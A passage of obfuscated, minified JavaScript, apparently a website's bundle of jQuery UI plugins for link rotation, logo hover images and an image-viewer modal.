_0x3b12e7[_0x34e4d9(0x190,'\x6c\x4b\x21\x49')](_0x550029,_0x39c402);},'\x77\x48\x51\x4d\x50':function(_0x58a176,_0x303e32){var _0x5cf625=_0x280055;return _0x3b12e7[_0x5cf625(0xa06,'\x55\x77\x70\x7a')](_0x58a176,_0x303e32);},'\x68\x5a\x50\x47\x51':_0x3b12e7[_0x280055(0xab0,'\x55\x77\x70\x7a')],'\x6b\x59\x78\x6a\x6b':_0x3b12e7[_0x280055(0xd65,'\x59\x73\x21\x72')],'\x56\x4b\x5a\x5a\x79':_0x280055(0x331,'\x30\x30\x78\x56'),'\x4c\x6c\x62\x4f\x47':_0x3b12e7[_0x280055(0x1a4,'\x75\x68\x4a\x34')],'\x4f\x50\x6c\x46\x59':function(_0x2e8c5e,_0x4b063c){return _0x2e8c5e>_0x4b063c;},'\x63\x78\x51\x58\x77':'\x77\x69\x64\x74\x68','\x58\x79\x73\x71\x4c':function(_0x12c61e,_0x5ef4da){var _0x4f6c08=_0x280055;return _0x3b12e7[_0x4f6c08(0xce7,'\x55\x4e\x68\x26')](_0x12c61e,_0x5ef4da);},'\x62\x41\x42\x77\x6e':function(_0x15f73e,_0x512cbd){return _0x15f73e+_0x512cbd;},'\x6d\x6f\x70\x64\x64':function(_0x471cbc,_0x17befd){return _0x471cbc<_0x17befd;},'\x6a\x46\x42\x68\x57':_0x3b12e7['\x71\x78\x43\x43\x53'],'\x6c\x64\x5a\x41\x42':_0x3b12e7[_0x280055(0xd91,'\x32\x68\x34\x68')],'\x59\x6a\x64\x73\x78':_0x280055(0x870,'\x75\x5d\x7a\x4b'),'\x6f\x74\x7a\x6e\x43':_0x280055(0x1c8,'\x34\x6c\x47\x6e'),'\x45\x44\x5a\x61\x57':_0x3b12e7['\x6e\x6a\x4f\x77\x64']};continue;}break;}},function(_0x3c6bcd,_0x27bd29,_0x390b6e){'use strict';var _0x234f29=_0x19fd73,_0xfe10e2={'\x4a\x79\x6a\x45\x4c':_0x234f29(0xf0b,'\x66\x4d\x72\x38'),'\x41\x71\x76\x71\x78':_0x234f29(0x480,'\x67\x63\x64\x6d'),'\x69\x57\x6b\x42\x45':_0x234f29(0xa5d,'\x58\x33\x73\x38'),'\x76\x61\x56\x6c\x50':_0x234f29(0x7e8,'\x59\x73\x21\x72'),'\x51\x41\x4f\x67\x4e':'\x70\x6f\x72\x2e\x6c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65','\x4c\x72\x59\x53\x6e':_0x234f29(0xb31,'\x31\x59\x5e\x78'),'\x4f\x54\x4a\x6c\x46':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x72\x66\x6e\x64\x6b':function(_0x275477,_0x4df157){return _0x275477(_0x4df157);},'\x74\x72\x71\x55\x6f':function(_0x11ee93,_0x3712f5){return _0x11ee93(_0x3712f5);},'\x52\x72\x59\x4a\x6d':function(_0x14ce4c,_0x14843f){return _0x14ce4c(_0x14843f);},'\x66\x4d\x64\x76\x55':_0x234f29(0x36d,'\x31\x59\x5e\x78'),'\x53\x44\x58\x77\x50':_0x234f29(0xb53,'\x41\x29\x58\x57')};var _0x533395=_0x390b6e(0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x27bd29,_0xfe10e2[_0x234f29(0x259,'\x40\x36\x75\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x27bd29[_0x234f29(0x9e0,'\x5e\x46\x24\x26')]=void 0x0;var _0x34697d=_0xfe10e2[_0x234f29(0xd60,'\x76\x45\x38\x35')](_0x533395,_0x390b6e(0x1)),_0x335809=_0xfe10e2['\x74\x72\x71\x55\x6f'](_0x533395,_0x390b6e(0x2)),_0x2b861c=_0xfe10e2[_0x234f29(0x1021,'\x67\x63\x64\x6d')](_0x533395,_0xfe10e2[_0x234f29(0x381,'\x29\x7a\x24\x29')](_0x390b6e,0x3)),_0x5d8563=_0x390b6e(0x4),_0x2064b0=(function(){var _0x2bc842=_0x234f29,_0x2c104d={'\x71\x76\x65\x49\x65':_0xfe10e2['\x4a\x79\x6a\x45\x4c'],'\x57\x55\x4d\x70\x5a':_0xfe10e2[_0x2bc842(0xa1a,'\x61\x25\x64\x54')],'\x45\x53\x65\x45\x41':_0xfe10e2[_0x2bc842(0x2d3,'\x21\x7a\x73\x5a')],'\x4b\x70\x6c\x6e\x49':_0x2bc842(0xe70,'\x71\x48\x40\x77')};function _0x2f3032(_0xdfd3ad){var _0x3e9b22=_0x2bc842;(0x0,_0x34697d[_0x3e9b22(0xe9a,'\x55\x4e\x68\x26')])(this,_0x2f3032),(0x0,_0x2b861c['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2c104d['\x71\x76\x65\x49\x65'],void 0x0),(0x0,_0x2b861c[_0x3e9b22(0xf04,'\x41\x29\x58\x57')])(this,_0x3e9b22(0xa64,'\x66\x72\x6b\x52'),void 0x0),(0x0,_0x2b861c[_0x3e9b22(0xfd8,'\x78\x6f\x23\x5b')])(this,_0x2c104d['\x57\x55\x4d\x70\x5a'],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0xdfd3ad),this[_0x3e9b22(0x115e,'\x54\x4d\x56\x42')]=this[_0x3e9b22(0x4ff,'\x72\x49\x63\x50')][_0x3e9b22(0xd73,'\x63\x71\x24\x48')](_0x2c104d[_0x3e9b22(0xaca,'\x66\x72\x6b\x52')]),this['\x61\x6e\x67\x6c\x65']=0x0;}return(0x0,_0x335809['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2f3032,[{'\x6b\x65\x79':_0xfe10e2[_0x2bc842(0xbdf,'\x32\x7a\x72\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x1d528a=_0x2bc842;this[_0x1d528a(0xbab,'\x5d\x42\x72\x6c')]+=0xb4,this[_0x1d528a(0xbc9,'\x71\x4d\x71\x4c')][_0x1d528a(0x2c0,'\x64\x41\x5e\x67')](_0x2c104d[_0x1d528a(0xff1,'\x79\x35\x31\x5a')],_0x1d528a(0xb85,'\x38\x30\x5d\x61')[_0x1d528a(0xbb7,'\x4f\x4a\x64\x64')](this[_0x1d528a(0xfbb,'\x74\x77\x5b\x61')],'\x64\x65\x67\x29'));}}]),_0x2f3032;}());$['\x66\x6e'][_0x234f29(0xdf7,'\x4d\x41\x40\x6c')]=function(_0x22ec98){var _0x509644=_0x234f29;return this[_0x509644(0xc19,'\x56\x4d\x43\x25')](function(_0x52f685,_0x14f964){var _0x22b0e5=(0x0,_0x5d8563['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x14f964,_0x2064b0,_0xfe10e2['\x51\x41\x4f\x67\x4e']);_0xfe10e2['\x4c\x72\x59\x53\x6e']==typeof _0x22ec98&&_0x22b0e5[_0x22ec98]();});},$(document)['\x6f\x6e'](_0xfe10e2[_0x234f29(0x6f7,'\x55\x4e\x68\x26')],_0xfe10e2[_0x234f29(0xb1c,'\x59\x73\x21\x72')],function(){var _0x5edd55=_0x234f29;$(this)['\x70\x6f\x72\x4c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65'](_0xfe10e2[_0x5edd55(0x732,'\x21\x30\x59\x59')]);});var _0x5e1c53=_0x2064b0;_0x27bd29[_0x234f29(0x90a,'\x4f\x4a\x64\x64')]=_0x5e1c53;},function(_0xe3054b,_0x249493,_0x373127){'use strict';var _0x2df987=_0x19fd73,_0x43364a={'\x4b\x45\x53\x7a\x4a':'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65','\x78\x49\x4c\x5a\x41':_0x2df987(0xe95,'\x56\x4d\x43\x25'),'\x6a\x75\x68\x4f\x62':function(_0x22f6d2,_0x3544fd){return _0x22f6d2(_0x3544fd);},'\x43\x41\x48\x42\x6c':function(_0x1b0650,_0x275878){return _0x1b0650!==_0x275878;},'\x69\x65\x49\x62\x69':_0x2df987(0xf8d,'\x61\x25\x64\x54'),'\x6a\x67\x64\x50\x42':function(_0x393dfd,_0x63280f){return _0x393dfd==_0x63280f;},'\x65\x65\x51\x49\x70':function(_0x118883,_0xd60ec6){return _0x118883===_0xd60ec6;},'\x66\x54\x48\x53\x66':_0x2df987(0x493,'\x52\x7a\x70\x49'),'\x51\x47\x79\x47\x6e':_0x2df987(0xed4,'\x32\x68\x34\x68'),'\x70\x70\x73\x73\x6f':function(_0x46be27,_0x583ef3){return _0x46be27(_0x583ef3);},'\x79\x64\x4f\x70\x65':_0x2df987(0xb2e,'\x6c\x4b\x21\x49'),'\x71\x42\x46\x76\x43':function(_0x29f809,_0x3e81ef){return _0x29f809(_0x3e81ef);},'\x53\x44\x78\x5a\x66':function(_0x3d7571,_0x26d48b){return _0x3d7571(_0x26d48b);},'\x4f\x45\x4c\x47\x6c':function(_0x5222b6,_0x54bd3f){return _0x5222b6(_0x54bd3f);},'\x43\x6d\x4d\x57\x70':function(_0x1aae1c,_0x2c4219){return _0x1aae1c(_0x2c4219);},'\x73\x50\x53\x50\x73':_0x2df987(0x248,'\x41\x75\x64\x44')};var _0x15e00b=_0x43364a[_0x2df987(0x1181,'\x74\x77\x5b\x61')](_0x373127,0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x249493,_0x43364a[_0x2df987(0xfaa,'\x37\x33\x6e\x49')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x249493[_0x2df987(0x3ce,'\x79\x35\x31\x5a')]=void 0x0;var _0x488f0d=_0x43364a[_0x2df987(0x460,'\x31\x37\x38\x65')](_0x15e00b,_0x43364a[_0x2df987(0x71c,'\x41\x29\x58\x57')](_0x373127,0x1)),_0x22a06c=_0x43364a[_0x2df987(0x9fd,'\x41\x75\x64\x44')](_0x15e00b,_0x373127(0x2)),_0x3c6c0e=_0x43364a[_0x2df987(0x3e5,'\x72\x49\x63\x50')](_0x15e00b,_0x43364a['\x53\x44\x78\x5a\x66'](_0x373127,0x3)),_0x316c18=_0x43364a[_0x2df987(0x9ce,'\x6c\x4b\x21\x49')](_0x373127,0x4),_0x4138d9=(function(){var _0x4d1132=_0x2df987,_0x192b4b={'\x42\x78\x6d\x65\x75':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x77\x66\x70\x50\x79':_0x43364a[_0x4d1132(0x648,'\x40\x36\x75\x59')],'\x56\x63\x44\x67\x68':'\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67','\x73\x6e\x42\x6c\x6d':function(_0x1db2f2,_0x135d5f){var _0x2dba2a=_0x4d1132;return _0x43364a[_0x2dba2a(0x8dd,'\x32\x68\x34\x68')](_0x1db2f2,_0x135d5f);},'\x56\x7a\x7a\x67\x61':function(_0x2c5db7,_0x29782b){var _0x39a695=_0x4d1132;return _0x43364a[_0x39a695(0xe11,'\x63\x71\x24\x48')](_0x2c5db7,_0x29782b);},'\x66\x77\x49\x67\x76':_0x4d1132(0x6b7,'\x41\x75\x64\x44'),'\x58\x41\x48\x43\x4d':function(_0x3a2a2d,_0xf6d69f){var _0x17b19a=_0x4d1132;return _0x43364a[_0x17b19a(0x6a6,'\x55\x77\x70\x7a')](_0x3a2a2d,_0xf6d69f);}};function _0x44f8bd(_0x123689){var _0x3abf13=_0x4d1132;(0x0,_0x488f0d[_0x3abf13(0xe9a,'\x55\x4e\x68\x26')])(this,_0x44f8bd),(0x0,_0x3c6c0e[_0x3abf13(0x2da,'\x61\x25\x64\x54')])(this,_0x192b4b[_0x3abf13(0xcc6,'\x31\x37\x38\x65')],void 0x0),(0x0,_0x3c6c0e[_0x3abf13(0xe0a,'\x72\x49\x63\x50')])(this,'\x24\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f',void 0x0),(0x0,_0x3c6c0e['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x24\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f',void 0x0),(0x0,_0x3c6c0e[_0x3abf13(0xead,'\x64\x41\x5e\x67')])(this,_0x192b4b['\x77\x66\x70\x50\x79'],void 0x0),(0x0,_0x3c6c0e['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x192b4b[_0x3abf13(0xa08,'\x56\x4d\x43\x25')],void 0x0),this[_0x3abf13(0xfc1,'\x63\x71\x24\x48')]=_0x192b4b[_0x3abf13(0xe1e,'\x75\x68\x4a\x34')]($,_0x123689);var _0x5a8f1b=this[_0x3abf13(0x10d6,'\x24\x65\x4a\x73')][_0x3abf13(0x1cc,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x6c\x6f\x67\x6f');this[_0x3abf13(0xcca,'\x54\x62\x34\x58')]=_0x5a8f1b['\x65\x71'](0x0),this['\x24\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f']=_0x5a8f1b['\x65\x71'](0x1),_0x192b4b[_0x3abf13(0xff5,'\x5e\x46\x24\x26')](0x0,this[_0x3abf13(0xb6d,'\x37\x33\x6e\x49')]['\x6c\x65\x6e\x67\x74\x68'])&&(this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']=this['\x24\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f'][_0x3abf13(0x713,'\x34\x6c\x47\x6e')](_0x192b4b[_0x3abf13(0xf4b,'\x31\x37\x38\x65')])),_0x192b4b['\x58\x41\x48\x43\x4d'](0x0,this[_0x3abf13(0x505,'\x6c\x4b\x21\x49')]['\x6c\x65\x6e\x67\x74\x68'])&&(this[_0x3abf13(0x744,'\x38\x44\x35\x31')]=this[_0x3abf13(0xf11,'\x52\x7a\x70\x49')][_0x3abf13(0xdd0,'\x21\x7a\x73\x5a')](_0x192b4b[_0x3abf13(0x42f,'\x5e\x46\x24\x26')]));}return(0x0,_0x22a06c['\x64\x65\x66\x61\x75\x6c\x74'])(_0x44f8bd,[{'\x6b\x65\x79':_0x4d1132(0xa7a,'\x32\x7a\x72\x6d'),'\x76\x61\x6c\x75\x65':function(){var _0x33e253=_0x4d1132;this[_0x33e253(0x1eb,'\x61\x25\x64\x54')]&&this[_0x33e253(0xc00,'\x75\x5d\x7a\x4b')]&&this[_0x33e253(0x2d1,'\x58\x33\x73\x38')][_0x33e253(0xbc3,'\x31\x29\x23\x6c')](_0x43364a[_0x33e253(0xbfe,'\x55\x6b\x4c\x43')],this['\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']);}},{'\x6b\x65\x79':_0x43364a[_0x4d1132(0xd77,'\x29\x7a\x24\x29')],'\x76\x61\x6c\x75\x65':function(){var _0x510d3b=_0x4d1132;this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']&&this[_0x510d3b(0x1076,'\x52\x7a\x70\x49')]&&this[_0x510d3b(0x1d6,'\x31\x29\x23\x6c')][_0x510d3b(0x223,'\x4f\x4a\x64\x64')]('\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65',this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']);}}]),_0x44f8bd;}());$['\x66\x6e'][_0x2df987(0x306,'\x6c\x4b\x21\x49')]=function(_0x5ea5e7,_0xe3dad6){var _0xf10823=_0x2df987,_0x34c800={'\x55\x44\x65\x53\x4a':function(_0x30533f,_0x694971){var _0x18a1d0=_0x4792;return _0x43364a[_0x18a1d0(0xa8c,'\x61\x25\x64\x54')](_0x30533f,_0x694971);}};return this[_0xf10823(0xe1f,'\x24\x65\x4a\x73')](function(_0x3e30c4,_0x4eb5bb){var _0x37a669=_0xf10823,_0x5a6dbb=(0x0,_0x316c18['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x4eb5bb,_0x4138d9,_0x37a669(0x31d,'\x31\x29\x23\x6c'));_0x34c800[_0x37a669(0x534,'\x31\x37\x38\x65')]('\x73\x74\x72\x69\x6e\x67',typeof _0x5ea5e7)&&_0x5a6dbb[_0x5ea5e7](_0xe3dad6);});},$['\x66\x6e'][_0x2df987(0x5a0,'\x66\x72\x6b\x52')]['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x4138d9,_0x43364a[_0x2df987(0x5e2,'\x6c\x4b\x21\x49')]($,document)['\x6f\x6e'](_0x2df987(0x953,'\x59\x73\x21\x72'),_0x43364a['\x73\x50\x53\x50\x73'],function(_0x114423){var _0xb8ebce=_0x2df987,_0x5c010=_0x43364a['\x6a\x75\x68\x4f\x62']($,this),_0x39cc83=_0x43364a[_0xb8ebce(0x8f2,'\x34\x6c\x47\x6e')](_0x43364a['\x66\x54\x48\x53\x66'],_0x114423[_0xb8ebce(0x3be,'\x24\x65\x4a\x73')])?_0x43364a[_0xb8ebce(0x58d,'\x41\x29\x58\x57')]:_0x43364a[_0xb8ebce(0xe7c,'\x55\x6b\x4c\x43')];_0x5c010[_0xb8ebce(0xee7,'\x32\x70\x24\x5a')](_0x39cc83);});var _0xcd0c7d=_0x4138d9;_0x249493[_0x2df987(0xf69,'\x31\x59\x5e\x78')]=_0xcd0c7d;},function(_0x39f0ad,_0xb59cb5,_0x368289){'use strict';var _0x57df0d=_0x19fd73,_0x59fcaf={'\x49\x46\x67\x46\x64':function(_0x2bbd3c,_0x37a179){return _0x2bbd3c(_0x37a179);},'\x59\x45\x7a\x74\x78':_0x57df0d(0xc12,'\x31\x37\x38\x65'),'\x6a\x6f\x6b\x6a\x4d':function(_0x45b000,_0x22e3f9){return _0x45b000!==_0x22e3f9;},'\x59\x51\x4d\x50\x63':_0x57df0d(0x20a,'\x5d\x42\x72\x6c'),'\x6d\x55\x5a\x53\x56':_0x57df0d(0x7de,'\x32\x70\x24\x5a'),'\x57\x73\x4d\x7a\x6b':_0x57df0d(0x824,'\x31\x37\x38\x65'),'\x78\x6c\x64\x6b\x59':_0x57df0d(0xa89,'\x61\x25\x64\x54'),'\x68\x42\x66\x6f\x65':'\x73\x68\x6f\x77','\x64\x4d\x7a\x56\x64':_0x57df0d(0x233,'\x38\x30\x5d\x61'),'\x46\x7a\x4e\x64\x44':function(_0x1eca4f,_0x272a76){return _0x1eca4f==_0x272a76;},'\x69\x50\x62\x71\x54':'\x73\x74\x72\x69\x6e\x67','\x79\x4d\x59\x6a\x64':function(_0x15f132,_0x32ee4b){return _0x15f132===_0x32ee4b;},'\x68\x4f\x6c\x47\x6f':'\x67\x65\x74\x49\x6d\x67','\x6f\x4d\x72\x4f\x7a':_0x57df0d(0x1059,'\x55\x6b\x4c\x43'),'\x41\x6b\x65\x6b\x4f':function(_0x14dc71,_0x109c4a){return _0x14dc71===_0x109c4a;},'\x73\x4a\x78\x68\x42':_0x57df0d(0x64e,'\x6c\x4b\x21\x49'),'\x6d\x55\x42\x4c\x4f':_0x57df0d(0x4a5,'\x32\x70\x24\x5a'),'\x6c\x58\x52\x54\x44':_0x57df0d(0x103d,'\x29\x7a\x24\x29'),'\x41\x68\x59\x63\x41':_0x57df0d(0xc14,'\x76\x45\x38\x35'),'\x5a\x65\x43\x74\x57':function(_0x10a3d6,_0x419c9e){return _0x10a3d6(_0x419c9e);},'\x49\x6d\x44\x78\x49':function(_0x1a8062,_0x3e424e){return _0x1a8062(_0x3e424e);},'\x66\x70\x6a\x54\x4e':function(_0x2e76e1,_0x563d40){return _0x2e76e1(_0x563d40);},'\x70\x49\x73\x69\x49':function(_0x4aa533,_0x16c159){return _0x4aa533(_0x16c159);},'\x6b\x66\x48\x59\x55':function(_0x1ae225,_0x109077){return _0x1ae225(_0x109077);},'\x6f\x42\x44\x61\x54':_0x57df0d(0x75b,'\x75\x68\x4a\x34')};var _0x3c428f=_0x59fcaf[_0x57df0d(0x406,'\x75\x68\x4a\x34')](_0x368289,0x0);Object[_0x57df0d(0x7a3,'\x71\x48\x40\x77')](_0xb59cb5,_0x59fcaf['\x41\x68\x59\x63\x41'],{'\x76\x61\x6c\x75\x65':!0x0}),_0xb59cb5['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x7de94,_0x2b309c=_0x59fcaf[_0x57df0d(0x6e7,'\x34\x6c\x47\x6e')](_0x3c428f,_0x59fcaf[_0x57df0d(0xb71,'\x21\x7a\x73\x5a')](_0x368289,0x1)),_0x17a0be=_0x59fcaf['\x49\x46\x67\x46\x64'](_0x3c428f,_0x59fcaf[_0x57df0d(0xec2,'\x41\x75\x64\x44')](_0x368289,0x2)),_0xcacedb=_0x59fcaf[_0x57df0d(0x9d6,'\x44\x33\x57\x2a')](_0x3c428f,_0x59fcaf['\x49\x46\x67\x46\x64'](_0x368289,0x3)),_0x3d22b5=_0x59fcaf[_0x57df0d(0x4ed,'\x21\x7a\x73\x5a')](_0x368289,0x4),_0x2fb3da=_0x59fcaf[_0x57df0d(0x47e,'\x6c\x4b\x21\x49')](_0x3c428f,_0x59fcaf[_0x57df0d(0x98e,'\x31\x37\x38\x65')](_0x368289,0x6)),_0x1b6022=(function(){var _0xc17d97=_0x57df0d,_0x58a12f={'\x47\x74\x5a\x41\x63':function(_0x1b2a52,_0x103205){return _0x1b2a52(_0x103205);},'\x68\x74\x55\x6f\x55':_0x59fcaf[_0xc17d97(0xf3f,'\x24\x65\x4a\x73')],'\x5a\x67\x62\x63\x4c':'\x70\x6f\x72\x2e\x6d\x6f\x64\x61\x6c'};function _0x52b756(_0x5c8161){var _0x609264=_0xc17d97;(0x0,_0x2b309c[_0x609264(0xd0d,'\x55\x6b\x4c\x43')])(this,_0x52b756),(0x0,_0xcacedb[_0x609264(0x4f6,'\x40\x36\x75\x59')])(this,'\x24\x65\x6c\x65\x6d\x65\x6e\x74',void 0x0),(0x0,_0xcacedb['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x609264(0x7c2,'\x31\x29\x23\x6c'),void 0x0),this[_0x609264(0xf6d,'\x55\x6b\x4c\x43')]=_0x58a12f['\x47\x74\x5a\x41\x63']($,_0x5c8161),this['\x5f\x69\x6d\x67']=_0x5c8161[_0x609264(0xb20,'\x76\x45\x38\x35')](_0x58a12f[_0x609264(0xc63,'\x24\x65\x4a\x73')]);}return(0x0,_0x17a0be[_0xc17d97(0x684,'\x75\x68\x4a\x34')])(_0x52b756,[{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0xba7,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(_0x2aab82){var _0x30800e=_0xc17d97;this[_0x30800e(0xad3,'\x56\x4d\x43\x25')]['\x73\x72\x63']!==_0x2aab82&&(this[_0x30800e(0x71f,'\x6a\x25\x6c\x51')]['\x73\x72\x63']=_0x2aab82);}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0xbb1,'\x38\x44\x35\x31')],'\x76\x61\x6c\x75\x65':function(){var _0x3aa660=_0xc17d97;return this[_0x3aa660(0xc9f,'\x32\x70\x24\x5a')];}}],[{'\x6b\x65\x79':_0x59fcaf['\x68\x42\x66\x6f\x65'],'\x76\x61\x6c\x75\x65':function(_0x50ddf6){var _0x1c7b5f=_0xc17d97;_0x7de94||(_0x7de94=_0x59fcaf[_0x1c7b5f(0xadb,'\x52\x7a\x70\x49')]($,_0x59fcaf['\x59\x45\x7a\x74\x78'])),_0x59fcaf[_0x1c7b5f(0x3b1,'\x54\x4d\x56\x42')](_0x7de94[_0x1c7b5f(0xbd8,'\x79\x35\x31\x5a')](0x0)['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'],document[_0x1c7b5f(0x63c,'\x31\x29\x23\x6c')])&&_0x7de94['\x61\x70\x70\x65\x6e\x64\x54\x6f'](document[_0x1c7b5f(0xda0,'\x5e\x46\x24\x26')]),_0x52b756[_0x1c7b5f(0xc57,'\x66\x4d\x72\x38')](_0x7de94,_0x50ddf6);}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0x6b0,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x3b6f62=_0xc17d97;_0x52b756[_0x3b6f62(0x368,'\x71\x48\x40\x77')](_0x7de94);}},{'\x6b\x65\x79':_0xc17d97(0x231,'\x41\x29\x58\x57'),'\x76\x61\x6c\x75\x65':function(_0x32a4a7,_0x37bcda){var _0x52cdfc=_0xc17d97,_0x3cfc81=_0x32a4a7[_0x52cdfc(0xb77,'\x64\x41\x5e\x67')]('\x2e\x70\x6f\x72\x2d\x69\x6d\x67\x56\x69\x65\x77\x65\x72');_0x5c0ade[_0x52cdfc(0x7e2,'\x66\x72\x6b\x52')](_0x3cfc81,'\x73\x65\x74\x53\x72\x63',_0x37bcda),(0x0,_0x3d22b5[_0x52cdfc(0xe16,'\x71\x4d\x71\x4c')])(_0x32a4a7['\x67\x65\x74'](0x0),_0x2fb3da[_0x52cdfc(0xf69,'\x31\x59\x5e\x78')],_0x58a12f[_0x52cdfc(0x7ad,'\x37\x33\x6e\x49')],{'\x65\x6e\x61\x62\x6c\x65\x54\x61\x70\x43\x6f\x6e\x74\x65\x6e\x74':!0x0})[_0x52cdfc(0xbfc,'\x55\x77\x70\x7a')]();}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0x242,'\x55\x77\x70\x7a')],'\x76\x61\x6c\x75\x65':function(_0x46380f){var _0x192470=_0xc17d97;_0x2fb3da['\x64\x65\x66\x61\x75\x6c\x74'][_0x192470(0x1169,'\x32\x70\x24\x5a')](_0x46380f,_0x59fcaf[_0x192470(0x8b5,'\x41\x29\x58\x57')]);}}]),_0x52b756;}());function _0x5c0ade(_0x291d19,_0x25ca15){var _0xd0ffc1=_0x57df0d,_0x13797a={'\x4a\x49\x49\x65\x47':function(_0x39a5bb,_0x464ef9){return _0x59fcaf['\x46\x7a\x4e\x64\x44'](_0x39a5bb,_0x464ef9);},'\x54\x51\x58\x69\x4e':_0x59fcaf[_0xd0ffc1(0x2e4,'\x31\x29\x23\x6c')]};return _0x59fcaf['\x79\x4d\x59\x6a\x64'](_0x59fcaf['\x68\x4f\x6c\x47\x6f'],_0x291d19)?(0x0,_0x3d22b5['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this[_0xd0ffc1(0x9e8,'\x34\x6c\x47\x6e')](0x0),_0x1b6022,_0x59fcaf['\x6f\x4d\x72\x4f\x7a'])[_0x291d19](_0x25ca15):this['\x65\x61\x63\x68'](function(_0x26e4c8,_0x484fa1){var _0x5228d9=_0xd0ffc1,_0x2fbae0=(0x0,_0x3d22b5[_0x5228d9(0x2fb,'\x64\x41\x5e\x67')])(_0x484fa1,_0x1b6022,'\x70\x6f\x72\x2e\x69\x6d\x67\x56\x69\x65\x77\x65\x72');_0x13797a[_0x5228d9(0x659,'\x32\x70\x24\x5a')](_0x13797a['\x54\x51\x58\x69\x4e'],typeof _0x291d19)&&_0x2fbae0[_0x291d19](_0x25ca15);});}$(document)['\x6f\x6e'](_0x57df0d(0x100b,'\x75\x5d\x7a\x4b'),_0x59fcaf[_0x57df0d(0x83b,'\x55\x6b\x4c\x43')],function(_0x5be90a){var _0x1d326d=_0x57df0d,_0x4a27bd=$(this),_0x295d6c=_0x59fcaf[_0x1d326d(0xe6b,'\x58\x33\x73\x38')](_0x59fcaf[_0x1d326d(0x474,'\x55\x6b\x4c\x43')],_0x4a27bd[_0x1d326d(0x498,'\x54\x4d\x56\x42')](0x0)['\x74\x61\x67\x4e\x61\x6d\x65'])?_0x4a27bd['\x61\x74\x74\x72'](_0x59fcaf[_0x1d326d(0xd69,'\x71\x4d\x71\x4c')]):_0x4a27bd['\x61\x74\x74\x72'](_0x59fcaf[_0x1d326d(0x87c,'\x32\x7a\x72\x6d')]);_0x295d6c&&(_0x1b6022['\x73\x68\x6f\x77'](_0x295d6c),_0x5be90a[_0x1d326d(0xbe3,'\x4d\x41\x40\x6c')]());}),$['\x66\x6e'][_0x57df0d(0x109f,'\x55\x77\x70\x7a')]=_0x5c0ade,$['\x66\x6e'][_0x57df0d(0x119b,'\x67\x63\x64\x6d')][_0x57df0d(0x3b3,'\x38\x30\x5d\x61')]=_0x1b6022;var _0x4c157d=_0x1b6022;_0xb59cb5[_0x57df0d(0x513,'\x71\x48\x40\x77')]=_0x4c157d;},function(_0x1fbec1,_0x528395,_0x26550d){'use strict';var _0x531fb3=_0x19fd73,_0x261deb={'\x46\x70\x7a\x50\x53':'\x34\x7c\x31\x7c\x30\x7c\x32\x7c\x33\x7c\x35','\x62\x66\x71\x41\x6a':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x6b\x44\x65\x44\x55':_0x531fb3(0xa77,'\x37\x33\x6e\x49'),'\x4e\x54\x44\x51\x79':'\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78','\x62\x70\x78\x6f\x53':_0x531fb3(0x9ef,'\x21\x7a\x73\x5a'),'\x6b\x49\x59\x56\x6f':function(_0x19f6e9,_0xf01a8){return _0x19f6e9!==_0xf01a8;},'\x4f\x7a\x66\x79\x6e':'\x6e\x75\x6d\x62\x65\x72','\x57\x75\x69\x77\x52':function(_0x4888c5,_0x35ca63){return _0x4888c5(_0x35ca63);},'\x77\x58\x76\x41\x41':function(_0x5d68d7,_0x42003b){return _0x5d68d7===_0x42003b;},'\x59\x6a\x4f\x49\x6a':function(_0x2029f0,_0x2bcb2e){return _0x2029f0===_0x2bcb2e;},'\x74\x73\x78\x75\x55':function(_0x1dd8ee,_0xa54cb1){return _0x1dd8ee===_0xa54cb1;},'\x42\x5a\x63\x48\x72':function(_0x82c308,_0x293143){return 